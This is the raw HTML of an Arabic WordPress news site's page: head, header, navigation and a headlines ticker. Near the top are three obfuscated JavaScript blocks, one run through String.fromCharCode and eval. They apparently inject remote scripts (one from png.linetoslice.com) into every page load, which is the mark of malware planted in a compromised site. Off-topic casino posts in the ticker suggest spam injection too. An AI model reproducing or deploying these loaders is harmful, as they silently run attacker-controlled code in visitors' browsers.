d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4982 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">17 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
